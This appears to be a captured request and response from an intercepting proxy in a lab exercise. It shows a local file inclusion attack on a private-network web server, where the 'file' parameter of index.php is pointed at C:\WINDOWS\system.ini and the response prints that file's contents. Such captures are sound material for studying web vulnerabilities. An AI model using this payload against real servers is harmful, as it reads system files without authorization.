 请求
美化 Raw Hex
\n
1 GET /index.php?file=C:\WINDOWS\system.ini HTTP/1.1
2 Host: 192.168.56.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.56.5/
8 Sec-GPC: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
响应
美化 Raw Hex 页面渲染
\n
There is no going back!
?file=
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]